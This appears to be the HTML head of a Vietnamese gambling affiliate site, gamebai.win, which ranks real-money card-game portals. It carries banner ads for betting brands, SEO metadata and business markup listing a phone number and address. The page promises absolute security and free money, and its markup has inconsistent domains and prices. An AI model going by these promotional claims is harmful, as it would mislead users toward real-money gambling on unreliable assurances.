

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.win/
body_size: 26464
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2025/06/doithuong88-300x300.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2025/06/doithuong88-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2025/06/doithuong88-300x300.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.win/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Top 15+ Game bài đổi thưởng 🎖️ Nạp rút nhanh - Tặng tiền - Bảo mật 2025</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Tổng hợp 15+ cổng game bài đổi thưởng nạp rút nhanh chóng, tặng tiền liền tay cho các tân thủ mới tham gia và anh em lâu năm , Bảo mật tuyệt đối thông tin anh em lúc nạp rút và đăng ký nên anh em cú yên tâm, Đặc biệt các cổng game bài này thu phế rất thấp và có khi không thu phế đối với anh em lâu năm tham gia khi đánh bài..."/>
<link rel="canonical" href="https://gamebai.win/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Top 15+ Game bài đổi thưởng 🎖️ Nạp rút nhanh - Tặng tiền - Bảo mật 2025" />
<meta property="og:description" content="Tổng hợp 15+ cổng game bài đổi thưởng nạp rút nhanh chóng, tặng tiền liền tay cho các tân thủ mới tham gia và anh em lâu năm , Bảo mật tuyệt đối thông tin anh em lúc nạp rút và đăng ký nên anh em cú yên tâm, Đặc biệt các cổng game bài này thu phế rất thấp và có khi không thu phế đối với anh em lâu năm tham gia khi đánh bài..." />
<meta property="og:url" content="https://gamebai.win/" />
<meta property="og:site_name" content="Game Bài" />
<meta property="og:image" content="https://gamebai.win/wp-content/uploads/2025/06/doithuong88.png" />
<meta property="og:image:secure_url" content="https://gamebai.win/wp-content/uploads/2025/06/doithuong88.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Tổng hợp 15+ cổng game bài đổi thưởng nạp rút nhanh chóng, tặng tiền liền tay cho các tân thủ mới tham gia và anh em lâu năm , Bảo mật tuyệt đối thông tin anh em lúc nạp rút và đăng ký nên anh em cú yên tâm, Đặc biệt các cổng game bài này thu phế rất thấp và có khi không thu phế đối với anh em lâu năm tham gia khi đánh bài..." />
<meta name="twitter:title" content="Top 15+ Game bài đổi thưởng 🎖️ Nạp rút nhanh - Tặng tiền - Bảo mật 2025" />
<meta name="twitter:image" content="https://gamebai.win/wp-content/uploads/2025/06/doithuong88.png" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='prefetch' href='https://gamebai.win/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://gamebai.win/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.7' />
<link rel='prefetch' href='https://gamebai.win/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.7' />
<link rel='prefetch' href='https://gamebai.win/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.7' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Game Bài &raquo;" href="https://gamebai.win/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Bài &raquo; Dòng bình luận" href="https://gamebai.win/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.win/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.win%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.win/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.win%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://gamebai.win/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.win/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.win/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.win/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.7);
				src:
					url(https://gamebai.win/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.7) format("embedded-opentype"),
					url(https://gamebai.win/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.7) format("woff2"),
					url(https://gamebai.win/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.7) format("truetype"),
					url(https://gamebai.win/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.7) format("woff"),
					url(https://gamebai.win/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.win/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.win/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.win/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.win/wp-json/wp/v2/pages/6553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.win/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.win/' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="/link11bet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.win/wp-content/uploads/2025/06/11BET-CPD-SPORT-728x90-1.gif" data-lazy-src="https://gamebai.win/wp-content/uploads/2025/06/11BET-CPD-SPORT-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.win/wp-content/uploads/2025/06/11BET-CPD-SPORT-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linknbet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.win/wp-content/uploads/2025/06/720x90-1-nbet.gif" data-lazy-src="https://gamebai.win/wp-content/uploads/2025/06/720x90-1-nbet.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.win/wp-content/uploads/2025/06/720x90-1-nbet.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkhitclub" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.win/wp-content/uploads/2025/06/728x100-hit.gif" data-lazy-src="https://gamebai.win/wp-content/uploads/2025/06/728x100-hit.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.win/wp-content/uploads/2025/06/728x100-hit.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkgo88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.win/wp-content/uploads/2025/06/Go88-728x90-1.gif" data-lazy-src="https://gamebai.win/wp-content/uploads/2025/06/Go88-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.win/wp-content/uploads/2025/06/Go88-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linktopclub" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.win/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-lazy-src="https://gamebai.win/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.win/wp-content/uploads/2025/12/CPD_topclub_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.win/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.win/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.win/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <meta name="google-site-verification" content="KaNb6xFRx3X-OSXD_cI7Dccjk5tF00f_bEnSwZSCYhc" />
<meta name="google-site-verification" content="Yozy7pApq6vHAXVwYSY5fPvOAlFp587aLxBoMACbSIc" />

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "LocalBusiness",
  "name": "GAME BÀI ĐỔI THƯỞNG",
  "description": "Game bài đổi thưởng mang đến không gian chơi bài sống động với nhiều thể loại hấp dẫn. Người chơi vừa giải trí vừa có cơ hội nhận thưởng giá trị. Trải nghiệm nhanh, dễ chơi và phù hợp mọi thời điểm.",
  "image": "https://gamedoithuong.sbs/wp-content/uploads/2025/06/doithuong88.png",
  "@id": "https://gamedoithuong.sbs/",
  "url": "https://gamedoithuong.sbs/",
  "telephone": "0983259447",
  "priceRange": "1 USD - 5000000000 USD",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Hồ Chí Minh",
    "streetAddress": "1 Bế Văn Đàn, Phường 14, Tân Bình, Hồ Chí Minh",
    "postalCode": "76000",
    "addressCountry": "Việt Nam"
  },
  "openingHoursSpecification": {
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "06:00",
    "closes": "22:00"
  },
  "sameAs": [
"https://x.com/gamedoithuongsb",
"https://www.youtube.com/@gamedoithuongsbs/about",
"https://www.pinterest.com/gamedoithuongsbs/",
"https://www.tumblr.com/gamedoithuongsbs",
"https://www.twitch.tv/gamedoithuongsbs/about",
"https://github.com/gamedoithuongsbs",
"https://www.linkedin.com/feed/update/urn:li:activity:7401978870096363520/",
"https://vimeo.com/gamedoithuongsbs",
"https://www.behance.net/gamedoithuongsbs",
"https://www.blogger.com/profile/16970077440359196133",
"https://www.reddit.com/user/gamedoithuongsbs/",
"https://sites.google.com/view/gamedoithuongsbs/trang-ch%E1%BB%A7",
"https://500px.com/p/gamedoithuongsbs",
"https://disqus.com/by/gamedoithuongsbs/about/",
"https://www.instapaper.com/p/gamedoithuongsb",
"https://qiita.com/gamedoithuongsbs",
"https://gravatar.com/gamedoithuongsbs",
"https://issuu.com/gamedoithuongsbs",
"https://profile.hatena.ne.jp/gamedoithuongsbs/",
"https://gitlab.com/gamedoithuongsbs"
  ]
}
</script>

<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "GAME BÀI ĐỔI THƯỞNG✅",
        "item": "https://gamedoithuong.sbs/"
      },{
        "@type": "ListItem",
        "position": 2,
        "name": "GAME BÀI ĐỔI THƯỞNG✅",
        "item": "https://gamedoithuong.sbs/huong-dan-GAME BÀI ĐỔI THƯỞNG"
      }
]
    }
    </script>


<meta name="google-site-verification" content="Ige3Vw8-Vp_JjTeR5f25h6I3Fp4_PV2bxbX6IJYULyQ" />
<meta name="google-site-verification" content="U-ssEEpuxHcex7yhttfJegVE2MvXHmF95SiyFJ6Ko_Q" />
<meta name="google-site-verification" content="ftSO8AUNrhumyie-pJ_efn5XYUYBJdAtBHfMW08bTPQ" />
<meta name="google-site-verification" content="zTE_kJv4b8RJammFzPQQFNfmyxtEU-E86JhN0q4wZmU" /><link rel="icon" href="https://gamebai.win/wp-content/uploads/2025/06/cropped-doithuong88-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.win/wp-content/uploads/2025/06/cropped-doithuong88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.win/wp-content/uploads/2025/06/cropped-doithuong88-180x180.png" />
<meta name="msapplication-TileImage" content="https://gamebai.win/wp-content/uploads/2025/06/cropped-doithuong88-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;--fs-color-primary: #c42d2d;--fs-color-secondary: #ce1c1c;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #087be7;--fs-experimental-link-color-hover: #ea5151;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #000000}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:203px;}#logo img{padding:7px 0;}.header-bottom{min-height: 50px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 19%;}.header-bg-color {background-color: #00151e}.header-bottom {background-color: #0a5c6f}.header-main .nav > li > a{line-height: 90px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 15px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0a5c6f!important;}body{color: #0c0c0c}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Montserrat, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #075162;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #075162;}.footer-1{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.nav-dropdown>li.nav-dropdown-col{display:block}.nav-dropdown{border:1px solid #ddd; padding:0}.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}.nav-dropdown-default>li:hover{background:#fbae3c}.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;margin-left: -10px;}.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;left: 100%;z-index: 9;background: white;min-width: 240px;}.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}.nav-dropdown .nav-dropdown-col>ul li a{padding:10px; text-transform: none;color:black}.header-nav li.nav-dropdown-col:hover >ul{display:block !important}a.button.primary {filter: drop-shadow(0 0px 10px #c5a6dd);}b, strong {font-weight: 1500 !important;}h1, h2, h3, h4, h5, h6, .heading-font {color: #f5d892 !important;}footer span {color:#fff;}.mobile-nav li a i{color:#fff;font-size:30px;}.nav > li > a, .mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}.all-button a {min-width: 100px;padding: 10px 40px;margin: 5px 5px;border-radius: 5px;color: white;font-weight: 600;}.all-button a {min-width: 100px;padding: 10px 40px;margin: 5px 5px;border-radius: 5px;color: white;font-weight: 600;}.all-button a.dn {border: 2px solid orange;color: orange;}.all-button a.dk {border: 2px solid gold;background: linear-gradient(to top, #e00000, #FF9900);}.all-button a.play-game {border: 2px solid gold;background: linear-gradient(to top, #000022, #FF6600);align-content }.all-button a.play-game i {height: 15px;width: 15px;}.dark .heading-font, .dark a.lead, .dark h1, .dark h2, .dark h3, .dark h4, .dark h5, .dark h6, .dark label, .hover-dark:hover a, .hover-dark:hover h1, .hover-dark:hover h2, .hover-dark:hover h3, .hover-dark:hover h4, .hover-dark:hover h5, .hover-dark:hover h6, .hover-dark:hover p, .nav>li>a>i.icon-menu, span.widget-title {background: linear-gradient(to bottom, #f5ed07 0, #f50217 29%, #fad000 80%, #f7d80a 100%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			.box__content__home {
    height: 1000px;
    overflow: auto;
    padding: 30px;
    border: 4px solid #0a5c6f;
    border-radius: 8px;

}

.box__content__home::-webkit-scrollbar {
    width: 10px;
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #fff;
}

.box__content__home::-webkit-scrollbar-thumb {
    background-color: #f50000; 

}
.header-search-form-wrapper input[type='search'] {
	border:1px solid #ccc;
	box-shadow:0 0 0 0;
}
.header-nav-main > li > a {
	padding:0 20px
}
.dangky{
display: inline-block;
    width: 120px;
    text-align: center;
    background: #ce1c1c;
    margin-right: 10px;
    padding: 5px 10px;
    color: #fff;
    border-radius: 3px;
}
.dangky:hover {
	background:#0a5c6f;
}
.dangky a {
	color:#fff;
	font-size:15px
}
.section-title b {
	opacity:0;
}
.news-style-22 .news-item-posts .nth__nth.nth_child_cuoc {
	    justify-content: space-around;
}


.news-style-22 .news-item-posts {background-color: #6c5615;}

.header-bottom .header-nav > li > a {font-weight: 900;}

.news-post-news {    background-color: #5f4109;}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/home/gamebai.vin/public_html/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/home/gamebai.vin/public_html/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/home/gamebai.vin/public_html/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/home/gamebai.vin/public_html/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/home/gamebai.vin/public_html/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/home/gamebai.vin/public_html/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/home/gamebai.vin/public_html/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/home/gamebai.vin/public_html/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/home/gamebai.vin/public_html/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/home/gamebai.vin/public_html/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style id='global-styles-inline-css' type='text/css'>
